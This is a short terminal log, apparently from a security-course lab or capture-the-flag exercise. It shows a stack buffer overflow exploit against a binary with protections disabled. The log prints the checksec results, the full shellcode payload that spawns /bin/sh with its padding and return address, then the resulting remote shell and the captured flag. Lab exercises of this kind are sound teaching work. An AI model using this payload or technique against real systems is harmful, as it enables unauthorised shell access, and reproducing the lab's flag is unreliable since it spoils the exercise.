 ❯ python exp.py r
[*] '/root/ssec/lab1/sbof/sbof2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
[+] Opening connection to 数据删除 : Done
[*] buffer_addr = 0x7ffe9b9e9930
[*] payload = b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x0
1\xe6VH\x89\xe61\xd2j;X\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA0\x99\x9e\x9b\xfe\x7f\x00\x00'
[*] Switching to interactive mode
$ ./flag.exe 数据删除
CONGRATS
[ timestamp ] Mon May  8 02:14:20 2023
You flag: ssec2023{5taCk_0v3rf1ow_w0nd3rfUl|数据删除}
$